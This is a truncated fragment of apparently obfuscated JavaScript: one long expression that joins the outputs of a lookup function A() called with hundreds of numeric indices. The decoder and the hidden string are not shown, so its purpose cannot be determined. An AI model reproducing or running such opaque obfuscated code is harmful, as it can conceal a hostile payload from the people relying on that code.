A(26020) + A(12816) + A(15803) + A(2621) + A(10089) + A(25232) + A(37053) + A(28406) + A(5817) + A(1388) + A(3426) + A(2265) + A(30526) + A(30123) + A(10572) + A(33215) + A(36673) + A(4892) + A(660) + A(12181) + A(5973) + A(18969) + A(3134) + A(9420) + A(37612) + A(21862) + A(11679) + A(14580) + A(15772) + A(29354) + A(39513) + A(9508) + A(38472) + A(28531) + A(26207) + A(1617) + A(16482) + A(17096) + A(6150) + A(11148) + A(21526) + A(21499) + A(28345) + A(36330) + A(15040) + A(33207) + A(27698) + A(27470) + A(19982) + A(29343) + A(30774) + A(36967) + A(10934) + A(25274) + A(40069) + A(3695) + A(21647) + A(38905) + A(8632) + A(37356) + A(9255) + A(37800) + A(37132) + A(9967) + A(768) + A(30605) + A(2860) + A(30689) + A(4509) + A(28391) + A(27890) + A(4170) + A(18244) + A(15814)) + (A(21910) + A(6709) + A(17188) + A(34118) + A(19849) + A(32413) + A(20289) + A(11083) + A(5294) + A(27460) + A(28884) + A(29517) + A(14218) + A(8064) + A(10320) + A(25951) + A(33099) + A(37266) + A(9474) + A(1356) + A(20350) + A(5333) + A(19514) + A(14883) + A(21796) + A(20265) + A(9379) + A(16121) + A(19206) + A(24220) + A(21564) + A(12623) + A(26885) + A(19143) + A(7715) + A(1090) + A(12335) + A(10438) + A(17723) + A(7662) + A(16969) + A(23053) + A(1469) + A(37530) + A(15373) + A(34670) + A(8365) + A(1491) + A(3852) + A(33668) + A(27589) + A(27137) + A(12333) + A(25110) + A(4502) + A(31511) + A(24039) + A(26467) + A(36070) + A(23561) + A(22058) + A(36290) + A(5327) + A(9847) + A(18428) + A(31753) + A(20179) + A(39343) + A(17089) + A(18928) + A(27230) + A(20849) + A(33116) + A(15344) + A(30007) + A(4323) + A(29744) + A(14476) + A(25407) + A(31650) + A(34710) + A(6867) + A(19837) + A(9416) + A(22547) + A(15954) + A(4488) + A(22479) + A(3343) + A(3193) + A(3806) + A(31359) + A(21069) + A(14657) + A(21735) + A(3953) + A(38408) + A(21160) + A(24094) + A(20748)) + (A(12011) + A(17839) + A(30291) + A(18521) + A(17822) + A(4981) + A(4097) + A(7112) + A(14889) + A(23351) + A(13862) + A(15838) + A(30050) + A(5931) + A(17273) + A(12996) + A(5951) + A(6805) + A(24139) + A(6619) + A(8886) + A(25492) + A(12989) + A(21490) + A(11210) + A(14452) + A(31776) + A(31097) + A(15763) + A(33988) + A(32215) + A(27666) + A(4989) + A(6871) + A(37705) + A(14452) + A(31776) + A(31097) + A(15763) + A(33988) + A(32215) + A(27666) + A(4989) + A(29428) + A(33354) + A(30715) + A(16829) + A(23986) + A(27170) + A(17322) + A(7696) + A(12362) + A(24862) + A(32219) + A(26051) + A(15270) + A(23138) + A(27733) + A(24285) + A(12946) + A(27764) + A(38129) + A(15678) + A(13764) + A(8226) + A(36737) + A(36387) + A(15836) + A(35540) + A(29797) + A(29943) + A(24397) + A(10975) + A(17017) + A(1266) + A(11741) + A(23138) + A(27733) + A(24285) + A(12946) + A(27764) + A(38129) + A(15678) + A(13764) + A(3446) + A(21927) + A(14040) + A(26070) + A(1729) + A(9338) + A(38182) + A(32380) + A(25752) + A(25185) + A(23167) + A(3264) + A(20966) + A(4276) + A(18489) + A(31102)) + (A(38182) + A(32380) + A(25752) + A(25185) + A(5789) + A(15942) + A(8857) + A(17984) + A(29408) + A(26027) + A(9474) + A(1356) + A(20350) + A(5333) + A(37353) + A(1379) + A(16841) + A(39127) + A(5825) + A(1082) + A(7001) + A(31787) + A(37678) + A(27256) + A(3720) + A(5348) + A(32417) + A(24766) + A(1891) + A(22539) + A(36070) + A(23561) + A(22058) + A(36290) + A(10865) + A(31084) + A(28656) + A(39785) + A(4351) + A(39585) + A(30495) + A(28484) + A(31420) + A(13098) + A(5283) + A(34428) + A(11325) + A(4921) + A(6689) + A(24275) + A(16422) + A(37486) + A(27451) + A(1296) + A(39054) + A(5108) + A(9051) + A(31308) + A(27645) + A(32229) + A(13771) + A(4268) + A(10295) + A(3076) + A(27094) + A(34668) + A(13983) + A(13327) + A(2198) + A(9802) + A(6188) + A(34092) + A(37257) + A(3456) + A(2914) + A(8125) + A(18419) + A(8106) + A(19939) + A(29514) + A(17089) + A(18928) + A(27230) + A(20849) + A(38787) + A(19422) + A(32934) + A(9823) + A(5910) + A(27814) + A(4152) + A(36640) + A(5268) + A(29411) + A(25377) + A(39313) + A(24015) + A(19647) + A(1891) + A(22539)) + (A(36070) + A(23561) + A(22058) + A(36290) + A(16669) + A(17445) + A(36261) + A(16202) + A(25227) + A(33245) + A(26570) + A(11927) + A(4784) + A(14612) + A(19236) + A(26938) + A(2825) + A(21513) + A(11552) + A(6653) + A(2752) + A(35500) + A(6041) + A(2387) + A(15724) + A(8531) + A(877) + A(29154) + A(17147) + A(33547) + A(26073) + A(3524) + A(21285) + A(19117) + A(18128) + A(16092) + A(33961) + A(17460) + A(21797) + A(1582) + A(8236) + A(16730) + A(9509) + A(14922) + A(10615) + A(5997) + A(36303) + A(26070) + A(1729) + A(9338) + A(38182) + A(32380) + A(25752) + A(25185) + A(8607) + A(13278) + A(15015) + A(26484) + A(25125) + A(36380) + A(27418) + A(6989) + A(18916) + A(27864) + A(9536) + A(21562) + A(31947) + A(26407) + A(39783) + A(9413) + A(39651) + A(31437) + A(27478) + A(25886) + A(34765) + A(24728) + A(25778) + A(17580) + A(11492) + A(22782) + A(9414) + A(19689) + A(28796) + A(12103) + A(15566) + A(34193) + A(24343) + A(10635) + A(7812) + A(12992) + A(32013) + A(31478) + A(8470) + A(23046) + A(27324) + A(30015) + A(14456) + A(18757) + A(13053) + A(10566)) + (A(35496) + A(4797) + A(30207) + A(8914) + A(6294) + A(2153) + A(31664) + A(33373) + A(34176) + A(30768) + A(38090) + A(39473) + A(1132) + A(18364) + A(17701) + A(7033) + A(3856) + A(25722) + A(28891) + A(2754) + A(25341) + A(30477) + A(23433) + A(37296) + A(2067) + A(7853) + A(1680) + A(27274) + A(21261) + A(38118) + A(16524) + A(9960) + A(18568) + A(10397) + A(27555) + A(2126) + A(31413) + A(11222) + A(24166) + A(32259) + A(36914) + A(37045) + A(35483) + A(30346) + A(3708) + A(24476) + A(11223) + A(14490) + A(23302) + A(39353) + A(36543) + A(12701) + A(15542) + A(4057) + A(24258) + A(8554) + A(11247) + A(21968) + A(18558) + A(10153) + A(7872) + A(7664) + A(17754) + A(24650) + A(7685) + A(11837) + A(2486) + A(31395) + A(8637) + A(27394) + A(24140) + A(33325) + A(11319) + A(15419) + A(15281) + A(24656) + A(32573) + A(21835) + A(36959) + A(3797) + A(9310) + A(39100) + A(29034) + A(19863) + A(9887) + A(3349) + A(3620) + A(13641) + A(31413) + A(11222) + A(24166) + A(32259) + A(36914) + A(20794) + A(26613) + A(11694) + A(867) + A(22477) + A(18563) + A(31770)) + (A(766) + A(32009) + A(36185) + A(31743) + A(4912) + A(32255) + A(13277) + A(20992) + A(5461) + A(8518) + A(12502) + A(12156) + A(6282) + A(11246) + A(31821) + A(22463) + A(13999) + A(1195) + A(25796) + A(9076) + A(26581) + A(4549) + A(15426) + A(35160) + A(11824) + A(38968) + A(28855) + A(20078) + A(33329) + A(22844) + A(23809) + A(38549) + A(15304) + A(15727) + A(39564) + A(13859) + A(9834) + A(38146) + A(11383) + A(12711) + A(37630) + A(21821) + A(15371) + A(32538) + A(5459) + A(24196) + A(2950) + A(35051) + A(17367) + A(12880) + A(39454) + A(9071) + A(31724) + A(33182) + A(32999) + A(11472) + A(35568) + A(20618) + A(5235) + A(38694) + A(22952) + A(37684) + A(13103) + A(5743) + A(23165) + A(34515) + A(2275) + A(22130) + A(32377) + A(19302) + A(1616) + A(17946) + A(497) + A(7720) + A(36090) + A(8518) + A(12502) + A(38981) + A(38701) + A(5168) + A(38893) + A(24688) + A(1872) + A(32811) + A(22572) + A(28058) + A(23889) + A(16786) + A(16449) + A(11334) + A(9139) + A(25138) + A(38316) + A(29436) + A(34768) + A(17802) + A(31250) + A(13209) + A(35445) + A(38720)) + (A(28578) + A(24656) + A(30757) + A(6180) + A(11616) + A(27570) + A(15425) + A(35431) + A(25098) + A(33548) + A(38373) + A(39278) + A(25090) + A(18470) + A(18031) + A(7361) + A(25013) + A(24842) + A(5547) + A(13039) + A(6424) + A(32910) + A(19538) + A(27825) + A(14309) + A(14214) + A(4660) + A(1393) + A(11431) + A(17527) + A(13515) + A(23230) + A(3210) + A(545) + A(4262) + A(30853) + A(29091) + A(29268) + A(10513) + A(2801) + A(29137) + A(20223) + A(27029) + A(3295) + A(32336) + A(10906) + A(28978) + A(2425) + A(21710) + A(29437) + A(13077) + A(32576) + A(5898) + A(14107) + A(9345) + A(4465) + A(23420) + A(14238) + A(8848) + A(35399) + A(9922) + A(26364) + A(17773) + A(30614) + A(15867) + A(16368) + A(22348) + A(32009) + A(2049) + A(38547) + A(34522) + A(11e3) + A(32896) + A(30925) + A(26663) + A(38636) + A(35853) + A(34357) + A(35668) + A(25905) + A(11579) + A(14843) + A(16446) + A(30990) + A(11859) + A(4515) + A(9053) + A(24463) + A(5713) + A(24581) + A(21710) + A(38122) + A(25895) + A(24500) + A(37198) + A(4793) + A(26748) + A(1223) + A(11841) + A(17268)) + (A(39865) + A(21499) + A(11777) + A(1975) + A(39618) + A(5134) + A(6514) + A(11323) + A(7675) + A(29392) + A(623) + A(34871) + A(26732) + A(15187) + A(18560) + A(27093) + A(29142) + A(28327) + A(30094) + A(18921) + A(37189) + A(29176) + A(14930) + A(36530) + A(37718) + A(23718) + A(36081) + A(38496) + A(5508) + A(10403) + A(21914) + A(5315) + A(3063) + A(13649) + A(22814) + A(26488) + A(33363) + A(10197) + A(38404) + A(23127) + A(18338) + A(22633) + A(26233) + A(1183) + A(1867) + A(7702) + A(24145) + A(38403) + A(37025) + A(38985) + A(30387) + A(17853) + A(14543) + A(2343) + A(39945) + A(9194) + A(9474) + A(1356) + A(20350) + A(5333) + A(22470) + A(16883) + A(27677) + A(27935) + A(14597) + A(27814) + A(4152) + A(36640) + A(5268) + A(29411) + A(11589) + A(17354) + A(35406) + A(21466) + A(19092) + A(22084) + A(27144) + A(19247) + A(10593) + A(11542) + A(34943) + A(22073) + A(18693) + A(39692) + A(8110) + A(24418) + A(32074) + A(31253) + A(25703) + A(5304) + A(4203) + A(14581) + A(35282) + A(9489) + A(36583) + A(34366) + A(3919) + A(17294) + A(29221) + A(898)) + (A(37178) + A(10861) + A(16834) + A(25598) + A(3522) + A(7059) + A(37458) + A(11819) + A(15921) + A(19861) + A(27170) + A(17322) + A(7696) + A(12362) + A(24862) + A(32219) + A(34154) + A(39926) + A(14819) + A(36578) + A(8589) + A(37948) + A(14836) + A(30961) + A(1002) + A(28008) + A(9816) + A(29585) + A(35162) + A(34038) + A(36608) + A(9613) + A(26010) + A(8651) + A(21717) + A(14955) + A(40049) + A(13359) + A(22874) + A(34400) + A(24109) + A(6226) + A(28173) + A(38329) + A(10191) + A(33506) + A(6860) + A(7224) + A(33705) + A(15814) + A(21910) + A(6709) + A(17188) + A(4251) + A(26401) + A(33649) + A(26256) + A(28919) + A(788) + A(7489) + A(38251) + A(27429) + A(2545) + A(1953) + A(31746) + A(32552) + A(14283) + A(11135) + A(1010) + A(14147) + A(7141) + A(1545) + A(22753) + A(2836) + A(20747) + A(14591) + A(35956) + A(14097) + A(30280) + A(5988) + A(14343) + A(14193) + A(39851) + A(6301) + A(29047) + A(1219) + A(39745) + A(17897) + A(17519) + A(33682) + A(30099) + A(7444) + A(5574) + A(21956) + A(20137) + A(7440) + A(7055) + A(11615) + A(19961) + A(3667)) + (A(26303) + A(21915) + A(28165) + A(10616) + A(21914) + A(5315) + A(3063) + A(13649) + A(2084) + A(21582) + A(15965) + A(38078) + A(29475) + A(22782) + A(9414) + A(19689) + A(28796) + A(31309) + A(35564) + A(35031) + A(2268) + A(3573) + A(27457) + A(24985) + A(2350) + A(3161) + A(38052) + A(15214) + A(16387) + A(27003) + A(27172) + A(6619) + A(8886) + A(25492) + A(12989) + A(30517) + A(21687) + A(13510) + A(30998) + A(5739) + A(27418) + A(6989) + A(18916) + A(27864) + A(17063) + A(25756) + A(12876) + A(20348) + A(16372) + A(22616) + A(30591) + A(21311) + A(4586) + A(38381) + A(38413) + A(29007) + A(3455) + A(25649) + A(37349) + A(34092) + A(37257) + A(3456) + A(20136) + A(16502) + A(21156) + A(33464) + A(1244) + A(4445) + A(4621) + A(31468) + A(20019) + A(26574) + A(2577) + A(12155) + A(26735) + A(2108) + A(10817) + A(19479) + A(30261) + A(18799) + A(17323) + A(38324) + A(10459) + A(3058) + A(22693) + A(25486) + A(19433) + A(33751) + A(13289) + A(31129) + A(39173) + A(18723) + A(14969) + A(29101) + A(16420) + A(4571) + A(12779) + A(12384) + A(28483) + A(33966)) + (A(8870) + A(37415) + A(38091) + A(39755) + A(13903) + A(26929) + A(20906) + A(31469) + A(23391) + A(9513) + A(16865) + A(20836) + A(32046) + A(37948) + A(14836) + A(30961) + A(11204) + A(37096) + A(6617) + A(20302) + A(34171) + A(33146) + A(12800) + A(15242) + A(17651) + A(27256) + A(31723) + A(27300) + A(8431) + A(36062) + A(39208) + A(32160) + A(28813) + A(26850) + A(4279) + A(25509) + A(31390) + A(28659) + A(25230) + A(19348) + A(19795) + A(4268) + A(19596) + A(3076) + A(18571) + A(21543) + A(21819) + A(38015) + A(29878) + A(9331) + A(39651) + A(5670) + A(27478) + A(4255) + A(17208) + A(2167) + A(17540) + A(22286) + A(31283) + A(1482) + A(12662) + A(30267) + A(19539) + A(26400) + A(4363) + A(16726) + A(20276) + A(12129) + A(10276) + A(28469) + A(21458) + A(10913) + A(33876) + A(37461) + A(5515) + A(24348) + A(17054) + A(22713) + A(3378) + A(30869) + A(6671) + A(12995) + A(6534) + A(6244) + A(5694) + A(15073) + A(23707) + A(8224) + A(16160) + A(32918) + A(15774) + A(5102) + A(32202) + A(6973) + A(12299) + A(18667) + A(26253) + A(16911) + A(32825) + A(12003)) + (A(39227) + A(29430) + A(36232) + A(12992) + A(14831) + A(21583) + A(2465) + A(637) + A(30785) + A(23129) + A(35203) + A(18699) + A(26075) + A(28139) + A(32182) + A(8881) + A(37508) + A(6639) + A(24925) + A(39471) + A(4758) + A(33747) + A(34334) + A(34274) + A(29304) + A(2616) + A(35060) + A(40013) + A(18954) + A(32790) + A(32624) + A(7976) + A(22056) + A(12142) + A(10084) + A(7994) + A(15799) + A(26579) + A(12296) + A(15917) + A(32041) + A(16739) + A(7779) + A(15514) + A(12498) + A(14156) + A(34315) + A(17494) + A(36875) + A(9228) + A(20886) + A(18364) + A(17701) + A(15363) + A(17507) + A(38928) + A(39455) + A(27463) + A(29032) + A(25373) + A(471) + A(838) + A(30040) + A(15920) + A(37519) + A(33700) + A(27762) + A(23651) + A(31494) + A(26290) + A(34411) + A(21258) + A(15034) + A(35010) + A(25449) + A(22978) + A(36157) + A(26191) + A(11554) + A(15558) + A(34375) + A(33430) + A(766) + A(32009) + A(19011) + A(20110) + A(697) + A(26761) + A(6429) + A(7342) + A(19738) + A(25207) + A(37537) + A(26177) + A(30955) + A(675) + A(35595) + A(23096) + A(36621) + A(22789)) + (A(18924) + A(30450) + A(6103) + A(3430) + A(5811) + A(30477) + A(23433) + A(37296) + A(1457) + A(2698) + A(4406) + A(4737) + A(23747) + A(29343) + A(30774) + A(36967) + A(24151) + A(8129) + A(15530) + A(9228) + A(20886) + A(18364) + A(17701) + A(15363) + A(38003) + A(20496) + A(7132) + A(11222) + A(24166) + A(32259) + A(36914) + A(21480) + A(36898) + A(38174) + A(37609) + A(17493) + A(11223) + A(14490) + A(23302) + A(39353) + A(11920) + A(1511) + A(13477) + A(595) + A(12242) + A(30967) + A(4936) + A(32997) + A(24818) + A(22448) + A(30093) + A(10145) + A(22880) + A(34204) + A(35337) + A(33484) + A(8894) + A(21134) + A(5471) + A(1990) + A(24621) + A(22130) + A(32377) + A(39587) + A(22433) + A(25276) + A(8253) + A(30984) + A(10952) + A(32541) + A(25814) + A(38706) + A(11338) + A(30819) + A(38499) + A(37359) + A(15261) + A(6745) + A(11464) + A(10188) + A(18962) + A(28416) + A(33247) + A(14849) + A(18827) + A(31021) + A(9053) + A(33733) + A(14935) + A(27266) + A(34673) + A(456) + A(16390) + A(23457) + A(37861) + A(1679) + A(2107) + A(13964) + A(27667) + A(23216)) + (A(32084) + A(1639) + A(15479) + A(18305) + A(3869) + A(34146) + A(28190) + A(30668) + A(11738) + A(29392) + A(13611) + A(21558) + A(14623) + A(39402) + A(3016) + A(2511) + A(13924) + A(24225) + A(11836) + A(28104) + A(30920) + A(20319) + A(3272) + A(17522) + A(13279) + A(30966) + A(12027) + A(12655) + A(15936) + A(32767) + A(12178) + A(30477) + A(23433) + A(37296) + A(35683) + A(18238) + A(27897) + A(16199) + A(5480) + A(579) + A(3346) + A(29436) + A(6397) + A(15117) + A(36743) + A(3769) + A(3933) + A(6861) + A(21575) + A(34418) + A(30277) + A(14707) + A(13395) + A(28809) + A(22036) + A(30668) + A(11738) + A(29392) + A(22631) + A(36880) + A(18892) + A(1120) + A(30435) + A(14419) + A(27704) + A(16627) + A(8955) + A(30525) + A(17090) + A(18298) + A(26740) + A(3805) + A(37362) + A(11790) + A(20988) + A(23357) + A(17669) + A(20557) + A(32427) + A(15420) + A(36830) + A(33922) + A(37617) + A(1056) + A(1050) + A(33430) + A(766) + A(32009) + A(29325) + A(22459) + A(16510) + A(28074) + A(33919) + A(27062) + A(33330) + A(17196) + A(18862) + A(17843) + A(9550) + A(17284)) + (A(23914) + A(39097) + A(5592) + A(19266) + A(32499) + A(1662) + A(8160) + A(9108) + A(914) + A(25785) + A(11776) + A(37816) + A(13201) + A(6601) + A(15471) + A(13380) + A(9270) + A(24680) + A(8868) + A(4281) + A(3016) + A(34038) + A(9859) + A(958) + A(26010) + A(3223) + A(4606) + A(30733) + A(1244) + A(4445) + A(30458) + A(35156) + A(20019) + A(39119) + A(5248) + A(36050) + A(32512) + A(22204) + A(7806) + A(3850) + A(30551) + A(18457) + A(6706) + A(1933) + A(3672) + A(30416) + A(22601) + A(14635) + A(30533) + A(32620) + A(17699) + A(28257) + A(34900) + A(5660) + A(6012) + A(10201) + A(5005) + A(35694) + A(36371) + A(22330) + A(11934) + A(26592) + A(21098) + A(22956) + A(37447) + A(28174) + A(9783) + A(38470) + A(38074) + A(29975) + A(22830) + A(24573) + A(27752) + A(26302) + A(1692) + A(34063) + A(6027) + A(27963) + A(21444) + A(32720) + A(16445) + A(38274) + A(24743) + A(37767) + A(13696) + A(5739) + A(27418) + A(3281) + A(737) + A(7990) + A(37606) + A(37388) + A(7762) + A(22204) + A(7806) + A(3850) + A(30551) + A(18457) + A(33781) + A(38853)) + (A(38447) + A(6973) + A(12299) + A(18667) + A(26253) + A(16911) + A(31717) + A(29558) + A(9515) + A(1298) + A(22736) + A(30272) + A(38271) + A(12772) + A(33369) + A(10678) + A(29073) + A(18833) + A(2066) + A(14892) + A(36508) + A(19622) + A(17604) + A(11882) + A(14698) + A(26127) + A(30512) + A(443) + A(29004) + A(3637) + A(14733) + A(4019) + A(18580) + A(1153) + A(4152) + A(3353) + A(38269) + A(3729) + A(31345) + A(21748) + A(31694) + A(8348) + A(17934) + A(6853) + A(22048) + A(12895) + A(17003) + A(35349) + A(15830) + A(28679) + A(26086) + A(25854) + A(36161) + A(16573) + A(7703) + A(9437) + A(14486) + A(25030) + A(27418) + A(3281) + A(737) + A(7990) + A(33457) + A(14720) + A(30553) + A(29802) + A(31957) + A(19821) + A(12379) + A(35492) + A(5558) + A(31195) + A(31341) + A(14591) + A(35956) + A(14097) + A(10440) + A(5988) + A(35072) + A(10287) + A(23153) + A(35108) + A(38984) + A(33668) + A(10360) + A(27137) + A(12078) + A(22783) + A(28401) + A(19483) + A(26997) + A(26721) + A(11754) + A(31765) + A(36726) + A(24682) + A(20322) + A(38626) + A(37597) + A(1337)) + (A(17459) + A(22275) + A(28786) + A(6095) + A(13411) + A(2432) + A(6879) + A(3281) + A(737) + A(7990) + A(13489) + A(20059) + A(19034) + A(35093) + A(9859) + A(958) + A(26010) + A(19028) + A(9177) + A(8144) + A(29613) + A(13867) + A(26731) + A(6695) + A(7133) + A(21421) + A(6987) + A(5754) + A(15057) + A(23063) + A(7764) + A(26306) + A(18507) + A(15333) + A(2614) + A(2202) + A(37025) + A(18776) + A(30387) + A(27696) + A(35434) + A(37166) + A(26064) + A(10882) + A(22024) + A(38474) + A(4177) + A(1396) + A(18203) + A(25223) + A(25033) + A(30854) + A(36091) + A(3647) + A(29422) + A(15273) + A(25002) + A(35054) + A(20722) + A(2777) + A(32442) + A(20182) + A(9140) + A(9343) + A(33249) + A(28084) + A(22822) + A(36352) + A(488) + A(1419) + A(21161) + A(26865) + A(10602) + A(2967) + A(2635) + A(14300) + A(34700) + A(36473) + A(30498) + A(21591) + A(746) + A(39118) + A(39942) + A(4113) + A(23701) + A(22568) + A(24222) + A(18048) + A(26766) + A(25719) + A(20686) + A(20530) + A(5915) + A(33082) + A(5913) + A(7145) + A(12165) + A(3056) + A(5477) + A(26676)) + (A(10158) + A(21601) + A(39712) + A(10894) + A(28533) + A(4853) + A(26315) + A(6894) + A(15687) + A(2625) + A(33945) + A(769) + A(35269) + A(20911) + A(9062) + A(4485) + A(15248) + A(23684) + A(8530) + A(29244) + A(14008) + A(3195) + A(39953) + A(15997) + A(21264) + A(32783) + A(15443) + A(30796) + A(18269) + A(15329) + A(16705) + A(15469) + A(11560) + A(3385) + A(31900) + A(11329) + A(2850) + A(4837) + A(11904) + A(17808) + A(36441) + A(37527) + A(35429) + A(18770) + A(5876) + A(22686) + A(28654) + A(19146) + A(23295) + A(4941) + A(30406) + A(24374) + A(17307) + A(10241) + A(20368) + A(21040) + A(31385) + A(18271) + A(5509) + A(5885) + A(7237) + A(21697) + A(39412) + A(25682) + A(12096) + A(14970) + A(32444) + A(10016) + A(15026) + A(17861) + A(27734) + A(37017) + A(6914) + A(1051) + A(7148) + A(9176) + A(2868) + A(33425) + A(22967) + A(21257) + A(1703) + A(1438) + A(15828) + A(20945) + A(36190) + A(37482) + A(38252) + A(6085) + A(24885) + A(12761) + A(32640) + A(12378) + A(36135) + A(20297) + A(20120) + A(13288) + A(17876) + A(18747) + A(8721) + A(38405)) + (A(30522) + A(18051) + A(27500) + A(28083) + A(30383) + A(21606) + A(831) + A(25946) + A(7518) + A(25427) + A(17729) + A(25160) + A(22530) + A(27599) + A(21168) + A(19637) + A(23233) + A(9028) + A(25734) + A(32702) + A(7286) + A(12538) + A(10880) + A(27447) + A(21824) + A(11766) + A(5410) + A(22251) + A(18133) + A(8704) + A(3057) + A(25365) + A(19842) + A(17552) + A(10696) + A(38870) + A(38431) + A(17830) + A(5821) + A(4383) + A(8192) + A(34167) + A(30506) + A(37017) + A(33454) + A(5665) + A(36587) + A(26993) + A(8355) + A(12319) + A(16084) + A(18900) + A(18708) + A(21334) + A(24915) + A(27091) + A(32168) + A(5006) + A(4564) + A(23955) + A(13203) + A(39395) + A(32265) + A(1184) + A(28893) + A(11591) + A(33629) + A(32477) + A(23541) + A(13833) + A(30124) + A(27914) + A(5649) + A(7978) + A(36147) + A(26102) + A(19641) + A(10490) + A(6297) + A(31515) + A(25898) + A(3461) + A(23107) + A(16049) + A(28652) + A(15352) + A(19733) + A(32882) + A(39849) + A(26991) + A(21209) + A(37138) + A(22074) + A(23173) + A(21022) + A(13429) + A(26003) + A(38913) + A(10829) + A(14030)) + (A(27821) + A(5566) + A(24102) + A(11336) + A(10750) + A(22411) + A(34499) + A(27646) + A(19111) + A(34104) + A(33278) + A(28083) + A(30383) + A(21606) + A(15033) + A(17831) + A(39581) + A(29391) + A(30226) + A(9124) + A(12842) + A(35646) + A(39113) + A(4470) + A(38343) + A(28293) + A(10849) + A(8494) + A(23884) + A(17133) + A(1503) + A(32755) + A(10681) + A(8913) + A(10796) + A(29839) + A(14794) + A(33258) + A(27528) + A(18881) + A(6277) + A(6187) + A(18479) + A(35360) + A(38342) + A(4594) + A(29259) + A(34436) + A(9262) + A(14255) + A(38342) + A(4594) + A(26681) + A(16151) + A(7698) + A(26993) + A(8355) + A(12319) + A(31233) + A(18556) + A(4877) + A(11129) + A(10695) + A(6631) + A(9906) + A(33858) + A(22114) + A(28740) + A(38552) + A(24161) + A(27438) + A(5367) + A(3592) + A(11129) + A(10695) + A(6631) + A(9478) + A(5420) + A(11585) + A(15871) + A(34039) + A(564) + A(13210) + A(23660) + A(12574) + A(38572) + A(25820) + A(36649) + A(20149) + A(18007) + A(32898) + A(8461) + A(21756) + A(14928) + A(20858) + A(10009) + A(31902) + A(3924) + A(32194) + A(31829)) + (A(13074) + A(10862) + A(4484) + A(1607) + A(23705) + A(28369) + A(25551) + A(8112) + A(8019) + A(2073) + A(15526) + A(18583) + A(9712) + A(33387) + A(28865) + A(30968) + A(38311) + A(4591) + A(6834) + A(21241) + A(3526) + A(34936) + A(11624) + A(1957) + A(15608) + A(16986) + A(19968) + A(36630) + A(1477) + A(23615) + A(13217) + A(12193) + A(36540) + A(28072) + A(23835) + A(19173) + A(11127) + A(12911) + A(4756) + A(6750) + A(30031) + A(18048) + A(26766) + A(36191) + A(7920) + A(11696) + A(15526) + A(18583) + A(9712) + A(37641) + A(4423) + A(8385) + A(19985) + A(4575) + A(26221) + A(9461) + A(23584) + A(32741) + A(20498) + A(27127) + A(1699) + A(11437) + A(5693) + A(18399) + A(24135) + A(5326) + A(512) + A(19391) + A(28781) + A(5444) + A(16871) + A(3647) + A(25627) + A(3229) + A(11197) + A(31154) + A(27081) + A(4554) + A(9800) + A(21716) + A(3476) + A(6895) + A(9673) + A(12843) + A(18688) + A(39169) + A(14265) + A(20053) + A(35817) + A(18999) + A(37289) + A(28859) + A(32555) + A(2725) + A(28028) + A(35616) + A(28095) + A(1199) + A(18586) + A(2104)) + (A(35817) + A(18999) + A(6666) + A(28287) + A(9068) + A(16438) + A(39648) + A(21801) + A(9787) + A(532) + A(8469) + A(17960) + A(1876) + A(8960) + A(33805) + A(10390) + A(18497) + A(31476) + A(9380) + A(29940) + A(35332) + A(15576) + A(35121) + A(17463) + A(7060) + A(920) + A(5259) + A(11404) + A(2059) + A(39450) + A(12826) + A(15369) + A(12590) + A(1892) + A(8610) + A(31997) + A(12654) + A(7021) + A(8972) + A(11217) + A(10835) + A(7980) + A(24645) + A(19823) + A(37434) + A(11217) + A(10835) + A(7980) + A(20700) + A(36104) + A(37434) + A(11217) + A(10835) + A(7980) + A(29965) + A(24914) + A(6800) + A(30901) + A(27251) + A(5095) + A(12758) + A(23549) + A(6960) + A(32437) + A(8670) + A(9172) + A(3716) + A(22798) + A(33323) + A(8212) + A(9234) + A(9484) + A(22647) + A(22370) + A(17810) + A(21407) + A(6669) + A(1804) + A(8246) + A(2800) + A(21443) + A(2306) + A(541) + A(2935) + A(2814) + A(4128) + A(36287) + A(8560) + A(23578) + A(28010) + A(30195) + A(12223) + A(14639) + A(33418) + A(5555) + A(29709) + A(8997) + A(5486) + A(25885) + A(16733)) + (A(3920) + A(2781) + A(27118) + A(18473) + A(15201) + A(19195) + A(10205) + A(27560) + A(10480) + A(36305) + A(32268) + A(22771) + A(10893) + A(36159) + A(19383) + A(23900) + A(32268) + A(22771) + A(39156) + A(4622) + A(3907) + A(8560) + A(23578) + A(28010) + A(12438) + A(32989) + A(25401) + A(25499) + A(9712) + A(2318) + A(20870) + A(28498) + A(14693) + A(4554) + A(21787) + A(37931) + A(563) + A(30571) + A(35391) + A(25824) + A(20670) + A(25651) + A(6948) + A(28251) + A(1876) + A(15552) + A(17781) + A(28553) + A(1004) + A(34531) + A(39874) + A(27314) + A(30584) + A(21962) + A(4593) + A(35157) + A(14682) + A(9995) + A(33494) + A(30481) + A(36384) + A(13769) + A(28009) + A(32519) + A(35896) + A(20281) + A(26700) + A(14493) + A(17136) + A(32227) + A(25281) + A(12087) + A(35024) + A(7884) + A(8710) + A(29448) + A(39051) + A(14576) + A(9570) + A(12252) + A(15306) + A(29118) + A(1320) + A(5302) + A(24616) + A(5683) + A(17006) + A(31871) + A(30841) + A(28420) + A(1036) + A(39024) + A(32471) + A(36017) + A(1081) + A(9686) + A(7049) + A(32844) + A(507) + A(10348)) + (A(7617) + A(35494) + A(12259) + A(4785) + A(39954) + A(6890) + A(23104) + A(18202) + A(32591) + A(18632) + A(8998) + A(35742) + A(17396) + A(13316) + A(38956) + A(25835) + A(15306) + A(22440) + A(16912) + A(15048) + A(30764) + A(29703) + A(3643) + A(35044) + A(27150) + A(29151) + A(27271) + A(17155) + A(26369) + A(3103) + A(14804) + A(20619) + A(33978) + A(25870) + A(14811) + A(29124) + A(37709) + A(22551) + A(19031) + A(9785) + A(35531) + A(30001) + A(31457) + A(10029) + A(34139) + A(28351) + A(28243) + A(20859) + A(6120) + A(6564) + A(14297) + A(25234) + A(17320) + A(8760) + A(1022) + A(10930) + A(37418) + A(3674) + A(20321) + A(11039) + A(28538) + A(16648) + A(26065) + A(32562) + A(29349) + A(11418) + A(39598) + A(3e4) + A(17420) + A(37865) + A(20383) + A(8760) + A(1022) + A(10622) + A(11959) + A(35069) + A(38732) + A(24287) + A(25052) + A(33784) + A(7828) + A(11707) + A(10896) + A(38565) + A(3754) + A(8623) + A(36022) + A(5200) + A(21269) + A(10764) + A(22969) + A(16247) + A(1642) + A(19581) + A(21531) + A(26814) + A(14965) + A(23933) + A(12961) + A(27518)) + (A(37891) + A(38940) + A(32310) + A(15961) + A(22492) + A(22249) + A(29023) + A(24968) + A(25695) + A(22391) + A(31488) + A(28720) + A(27015) + A(7978) + A(36147) + A(10310) + A(13452) + A(8087) + A(35607) + A(31313) + A(38104) + A(9264) + A(11373) + 